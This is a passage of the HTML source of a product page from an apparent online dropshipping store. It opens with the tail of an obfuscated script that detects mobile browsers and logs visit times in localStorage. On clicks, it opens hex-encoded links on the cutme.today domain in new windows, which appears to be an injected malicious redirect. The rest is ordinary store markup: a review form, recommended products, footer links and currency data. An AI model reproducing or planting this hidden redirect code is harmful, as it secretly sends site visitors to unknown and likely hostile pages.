_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x65\x53\x59\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x73\x75\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
	</div>
        </div>
    </div>
            </div>

            
<div>
    <div class="item-revs content">
        <h3 >Reviews</h3>

                    <p class="text-center noreviews">There are no reviews yet </p>
        
                    <div class="Review_formcont">
    <h5><span class="write_btn">Write a Review</span></h5>
    <div class="wrap_review_list">
        <div class="review-form">
            <div id="addReviewDiv">
                <form class="addReviewForm nicelabel" enctype="multipart/form-data">
                    <div class="form-group">
                        <input type="text" id="Addreviewname" class="form-control" name="Addreview[name]">
                        <label for="Addreviewname">* Name</label>
                    </div>
                    <div class="form-group">
                        <input type="email" id="Addreviewemail" class="form-control" name="Addreview[email]">
                        <label for="Addreviewname">* Email</label>
                    </div>
                    <div class="form-group">
                        <div class="form-control-select country_list_select"></div>
                    </div>
                    <div class="form-group">
                        <textarea id="textarea" rows="5" class="form-control" name="Addreview[message]"></textarea>
                        <label for="textarea">* Message</label>
                    </div>
                    <div class="form-group">
                        <div class="row justify-content-center">
                            <div class="stars_set">
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                            </div>
                            <input name="Addreview[rating]" type="hidden" value="">
                        </div>
                    </div>
                                        <div class="form-group is-not-empty submit-and-attach">
                        <button type="submit" class="btn">
                            Submit a Review                        </button>
                        <input hidden="hidden" name="action" value="ads_add_user_review">
                        <input hidden="hidden" name="Addreview[post_id]" value="3961">
                        <span class="btn btn-default fileinput-button" data-toggle="tooltip" data-placement="right" title="Attach file(s)">
                                                    <u class="attach_files"><i class="icon-attach"></i><input id="review-file-upload" type="file" name="review_files[]" multiple=""><label for="review-file-upload"></label></u>
                                                </span>
                    </div>
                    <div class="list-file"></div>
                </form>
                                    <script type="text/javascript">
                        addreview_script=[
                            '//janitrends.com/wp-content/plugins/alids/assets/front/js/jqueryFileUpload/jquery.ui.widget.js',
                            '//janitrends.com/wp-content/plugins/alids/assets/front/js/jqueryFileUpload/jquery.fileupload.min.js',
                            '//janitrends.com/wp-content/plugins/alids/assets/front/js/rating-stars/rating.min.js',
                            '//janitrends.com/wp-content/plugins/alids/assets/front/js/addReview.min.js',
                        ]
                    </script>
                            </div>
        </div>
    </div>
</div>        
            <div class="fullreviews">
        <div class="rev_comments">
                            <div class="revs" data-perpage="25">
                                    </div>
                <div class="pagercont">
                    <div class="pager">
                                            </div>
                </div>
                                    </div>
    </div>
    </div>
</div>





        </div>

                        <div class="recs_slider_cont">
                    <div class="container">
                        <h3>You may also like</h3>
                        <div class="recs_slider">
                            <div class="item"><div class='product-item item-sp' data-post_id="2735" data-currency="USD" data-_price="28.99" data-_price_nc="28.99" data-stock="46" data-_salePrice="28.99" data-_salePrice_nc="28.99" data-price="" data-salePrice="US $28.99" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/portable-pet-water-bottle/'>
                    <div class='thumb-wrap'>            <img data-src="https://janitrends.com/wp-content/uploads/2024/01/trending-3.png">
        </div>
					<div class='product_list_info'>
					    <h4>Portable Pet Water Bottle</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:80%"></u></span></div></span><div class="orders_count"> (33 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="3162" data-currency="USD" data-_price="54.99" data-_price_nc="54.99" data-stock="52" data-_salePrice="54.99" data-_salePrice_nc="54.99" data-price="" data-salePrice="US $54.99" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/portable-table-tennis-set/'>
                    <div class='thumb-wrap'>            <img data-src="https://janitrends.com/wp-content/uploads/2024/01/3162-afd39ed133f7c17f78d4993936c5cf80-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Portable Table Tennis Set</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:70%"></u></span></div></span><div class="orders_count"> (35 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="3431" data-currency="USD" data-_price="33.99" data-_price_nc="33.99" data-stock="5" data-_salePrice="33.99" data-_salePrice_nc="33.99" data-price="" data-salePrice="US $33.99" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/anti-lost-smart-bluetooth-tracker/'>
                    <div class='thumb-wrap'>            <img data-src="https://janitrends.com/wp-content/uploads/2024/01/3431-6ac7db05bb396996e7380d1796793257-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Anti-Lost Smart Bluetooth Tracker</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:80%"></u></span></div></span><div class="orders_count"> (43 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="176" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="52" data-_salePrice="29.99" data-_salePrice_nc="29.99" data-price="US $0.00" data-salePrice="US $29.99" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/emergency-sleeping-bag-2/'>
                    <div class='thumb-wrap'>            <img data-src="https://janitrends.com/wp-content/uploads/2024/01/176-3d22434541c4662f457007b1ebddc5ac-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Emergency Sleeping Bag</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:80%"></u></span></div></span><div class="orders_count"> (42 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="3465" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="28" data-_salePrice="34.99" data-_salePrice_nc="34.99" data-price="US $0.00" data-salePrice="US $34.99" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/baby-carrier-waist-seat/'>
                    <div class='thumb-wrap'>            <img data-src="https://janitrends.com/wp-content/uploads/2024/01/3465-3cbc5359c9945c9e1e5447f8aa194fd9-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Baby Carrier Waist Seat</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:80%"></u></span></div></span><div class="orders_count"> (36 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="3313" data-currency="USD" data-_price="137.80" data-_price_nc="137.80" data-stock="51" data-_salePrice="137.80" data-_salePrice_nc="137.80" data-price="" data-salePrice="US $137.80" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/automatic-outdoor-dog-water-fountain/'>
                    <div class='thumb-wrap'>            <img data-src="https://janitrends.com/wp-content/uploads/2024/01/3313-89bf7935bc4cf0cea0932b72cf1550bb-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Automatic Outdoor Dog Water Fountain</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:70%"></u></span></div></span><div class="orders_count"> (43 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="59" data-currency="USD" data-_price="0.00" data-_price_nc="0.00" data-stock="77" data-_salePrice="16.99" data-_salePrice_nc="16.99" data-price="US $0.00" data-salePrice="US $16.99" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/hooked-camping-tent-light-2/'>
                    <div class='thumb-wrap'>            <img data-src="https://janitrends.com/wp-content/uploads/2024/01/59-35ab7711b428d4f22f0bead7d7aad7cb-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Hooked Camping Tent Light</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:80%"></u></span></div></span><div class="orders_count"> (33 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="3199" data-currency="USD" data-_price="16.99" data-_price_nc="16.99" data-stock="1" data-_salePrice="16.99" data-_salePrice_nc="16.99" data-price="" data-salePrice="US $16.99" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/opener-tool/'>
                    <div class='thumb-wrap'>            <img data-src="https://janitrends.com/wp-content/uploads/2024/01/3199-39907aa053e05ad0eea62859e92bb49e-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Opener Tool</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:80%"></u></span></div></span><div class="orders_count"> (36 reviews)</div>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div>                        </div>
                    </div>
                </div>
                </div>
        <!-- FEATURES -->
    <div class="wrap-features">
        <div class="container">
            <div class="features">
                                        <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f1.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    SHIPPING & DELIVERY                                </div>
                                <p >On all orders</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f2.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    FREE RETURNS                                </div>
                                <p >No questions asked return policy</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f3.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    NEED HELP? support@janitrends.com                                </div>
                                <p >We're always there for you</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f4.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    MONEY BACK GUARANTEE                                </div>
                                <p >Worry-free shopping</p>
                            </div>
                        </div>
                                    </div>
        </div>
    </div>
<div class="footer">
    <div class="container">
        <div class="footerT">
            <div class="row no-gutters justify-content-between">
                <div class="footone col-md-4 col-xl-3">
                    <h5 >Contact</h5>
                    <div class="fonecont">
                        <p class="emailfooter">
                                                            <a href="mailto:support@janitrends.com" >support@janitrends.com</a>
                                                    </p>
                        <p ></p>
                    </div>
                </div>
                <div class="footone col-xl-3  col-md-4">
                    <h5 >Company info</h5>
                    <div class="fonecont"><ul><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://janitrends.com/about-us/">About Us</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://janitrends.com/contact-us/">Contact Us</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://janitrends.com/blog/">Blog</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://janitrends.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="https://janitrends.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul></div>                </div>
                <div class="footone col-xl-3  col-md-4">
                    <h5 >Purchase info</h5>
                    <div class="fonecont"><ul><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://janitrends.com/frequently-asked-questions/">FAQs</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://janitrends.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://janitrends.com/shipping-delivery/">Shipping &#038; Delivery</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://janitrends.com/refund-policy/">Returns Policy</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://janitrends.com/track-your-order/">Tracking</a></li>
</ul></div>                </div>
                                    <div class="footone col-xl-2 col-md-12">
                    <h5 >Join us on</h5>
                    

<div class="fonecont socs ">
    <div><a href="https://www.facebook.com/janitrends/" target="_blank" rel="nofollow"><i class="icon-facebook"></i></a></div><div><a href="https://www.instagram.com/janitrends/" target="_blank" rel="nofollow"><i class="icon-instagram"></i></a></div><div><a href="https://twitter.com/janitrends" target="_blank" rel="nofollow"><i class="icon-the-x"></i></a></div><div><a href="https://www.pinterest.com/janitrendsonline/" target="_blank" rel="nofollow"><i class="icon-pinterest"></i></a></div></div>


                    </div>
                
            </div>
        </div>
                    <div class="footerC">
                                    <div class="box-partners">
                        <div class="name">Payment methods:</div>
                        <div class="footpics">
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f1.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f2.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f3.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f4.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f9.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f8.png" alt=""></div>
                                                    </div>
                    </div>
                                    <div class="box-partners">
                        <div class="name" >Buy with confidence:</div>
                        <div class="footpics">
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f5.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f6.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f7.png" alt=""></div>
                                                    </div>
                    </div>
                            </div>
                <div class="footer-copyright">Jani Trends © Copyright 2026. All Rights Reserved</div>
    </div>
</div>
            <div class="upbutton">
            <span class="arrowtop"></span>
            <div>Top</div>
        </div>
        <div class="shade"></div>
<script type="text/javascript">
    if(document.location.hash=="#live"){
        document.body.className+=' is_frame_live'
    }else{
        if(document.body.classList.contains('tax-product_cat') || document.body.classList.contains('single-product')){
            self != top ? document.body.className+=' is_frame_live' : document.body.className+=' show_live_icon';
        }else{
            self != top ? document.body.className+=' is_frame' : document.body.className+=' show_live_icon';
        }
    }
</script>
    <script type="text/javascript" src="https://janitrends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://janitrends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/core.min.js?ver=1.9.2.7" id="front-core-js"></script>
<script type="text/javascript" id="gtag-analytics-js-extra">
/* <![CDATA[ */
var ga4const = {"id":"G-B93XF14XK7","event":"page:product","params":{"currency":"USD","amount":"34.99","post_id":"3961","title":"Basketball Hoop LED Strip Light","category":"Outdoor Travel Stores","vars":"","sale_price":"34.99"}};
//# sourceURL=gtag-analytics-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/src/js/gtag/analytics.js?ver=1.9.2.7" id="gtag-analytics-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/sellvia/assets/js/front/product.min.js?ver=0.6.12" id="sellvia_front_product_js-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/popover.js?ver=1.9.2.7" id="front-popover-js"></script>
<script type="text/javascript" id="front-formatPrice-js-extra">
/* <![CDATA[ */
var ADSCacheCurrency = {"list_currency":{"AED":{"flag":"AE","symbol":"AED ","pos":"before","title":"United Arab Emirates Dirham (AED)"},"ALL":{"flag":"AL","symbol":"Lek","pos":"before","title":"Albanian Lek (ALL)"},"AUD":{"flag":"AU","symbol":"AUD ","pos":"before","title":"Australian Dollar (AUD)"},"BDT":{"flag":"BD","symbol":" \u09f3","pos":"after","title":"Bangladeshi Taka (BDT)"},"BRL":{"flag":"BR","symbol":"R$ ","pos":"before","title":"Brazilian Real (R$)"},"CAD":{"flag":"CA","symbol":"CA$ ","pos":"before","title":"Canadian Dollar (CA$)"},"CHF":{"flag":"CH","symbol":"CHF ","pos":"before","title":"Swiss Franc (CHF)"},"CLP":{"flag":"CL","symbol":"CLP $ ","pos":"before","title":"Chilean Peso (CLP $)"},"CNY":{"flag":"CN","symbol":" \u00a5","pos":"after","title":"Chinese Yuan (CN\u00a5)"},"COP":{"flag":"CO","symbol":" COP","pos":"after","title":"Colombian Peso (COP)"},"CZK":{"flag":"CZ","symbol":" K\u010d","pos":"after","title":"Czech Republic Koruna (CZK)"},"XAF":{"flag":"empty","symbol":" XAF","pos":"after","title":"Central African CFA franc (XAF)"},"DZD":{"flag":"DZ","symbol":"DZD ","pos":"before","title":"Algerian Dinars (DZD)"},"EUR":{"flag":"EU","symbol":" \u20ac","pos":"after","title":"Euro (\u20ac)"},"GBP":{"flag":"GB","symbol":"\u00a3 ","pos":"before","title":"British Pound Sterling (\u00a3)"},"HRK":{"flag":"HR","symbol":" HRK","pos":"after","title":"Croatian Kuna (HRK)"},"HUF":{"flag":"HU","symbol":" HUF","pos":"after","title":"Hungarian Forint (HUF)"},"IDR":{"flag":"ID","symbol":"Rp ","pos":"before","title":"Indonesian Rupiah (IDR)"},"ILS":{"flag":"IL","symbol":"ILS ","pos":"before","title":"Israeli Shekel (ILS)"},"INR":{"flag":"IN","symbol":"\u20b9 ","pos":"before","title":"Indian Rupee (Rs.)"},"KRW":{"flag":"KR","symbol":"\u20a9 ","pos":"before","title":"South Korean Won (\u20a9)"},"MAD":{"flag":"MA","symbol":"MAD ","pos":"before","title":"Moroccan dirham (MAD)"},"MYR":{"flag":"MY","symbol":"RM ","pos":"before","title":"Malaysian Ringgit (MYR)"},"NGN":{"flag":"NG","symbol":"\u20a6 ","pos":"before","title":"Nigerian Naira (\u20a6)"},"NOK":{"flag":"NO","symbol":" kr","pos":"after","title":"Norwegian Krone (NOK)"},"NZD":{"flag":"NZ","symbol":"NZ$ ","pos":"before","title":"New Zealand Dollar (NZ$)"},"OMR":{"flag":"OM","symbol":" OMR","pos":"after","title":"Omani Rial (OMR)"},"PHP":{"flag":"PH","symbol":"\u20b1 ","pos":"before","title":"Philippine Peso (PHP)"},"PKR":{"flag":"PK","symbol":"\u20a8.","pos":"before","title":"Pakistan Rupee (PKR)"},"PLN":{"flag":"PL","symbol":" z\u0142","pos":"after","title":"Polish Zloty (PLN)"},"RUB":{"flag":"RU","symbol":" \u0440\u0443\u0431.","pos":"after","title":"Russian Ruble (RUB)"},"SAR":{"flag":"SA","symbol":" SR","pos":"after","title":"Saudi Riyal (SAR)"},"SEK":{"flag":"SE","symbol":" SEK","pos":"after","title":"Swedish Krona (SEK)"},"SGD":{"flag":"SG","symbol":" SGD","pos":"after","title":"Singapore Dollar (SGD)"},"LKR":{"flag":"LK","symbol":" LKR","pos":"after","title":"Sri Lankan Rupee (LKR)"},"THB":{"flag":"TH","symbol":"\u0e3f ","pos":"before","title":"Thai Baht (\u0e3f)"},"TND":{"flag":"TN","symbol":"TND ","pos":"before","title":"Tunisian Dinars (TND)"},"QAR":{"flag":"QA","symbol":"QAR ","pos":"before","title":"Qatari Riyals (QAR)"},"UAH":{"flag":"UA","symbol":" \u0433\u0440\u043d.","pos":"after","title":"Ukrainian Hryvnia (\u0433\u0440\u043d.)"},"USD":{"flag":"US","symbol":"US $","pos":"before","title":"US Dollar ($)"},"ZAR":{"flag":"ZA","symbol":" ZAR","pos":"after","title":"South African Rands (ZAR)"},"ANG":{"flag":"AN","symbol":"\u0192 ","pos":"before","title":"Netherlands Antillean Guilder (ANG)"},"AOA":{"flag":"AO","symbol":"Kz ","pos":"before","title":"Angolan Kwanza (AOA)"},"ARS":{"flag":"AR","symbol":"ARS $","pos":"before","title":"Argentine Peso (ARS)"},"AWG":{"flag":"AW","symbol":"Afl. ","pos":"before","title":"Aruban Florin (AWG)"},"AZN":{"flag":"AZ","symbol":"AZN ","pos":"before","title":"Azerbaijani Manat (AZN)"},"BAM":{"flag":"BA","symbol":"KM ","pos":"before","title":"Bosnia-Herzegovina Convertible Mark (BAM)"},"BBD":{"flag":"BB","symbol":"BBD $","pos":"before","title":"Barbadian Dollar (BBD)"},"BGN":{"flag":"BG","symbol":" \u043b\u0432","pos":"after","title":"Bulgarian Lev (BGN)"},"BHD":{"flag":"BH","symbol":"BD ","pos":"before","title":"Bahraini Dinar (BHD)"},"BIF":{"flag":"BI","symbol":"FBu ","pos":"before","title":"Burundian Franc (BIF)"},"BMD":{"flag":"BM","symbol":"BMD $","pos":"before","title":"Bermudan Dollar (BMD)"},"BND":{"flag":"BN","symbol":"B$ ","pos":"before","title":"Brunei Dollar (BND)"},"BOB":{"flag":"BO","symbol":"Bs. 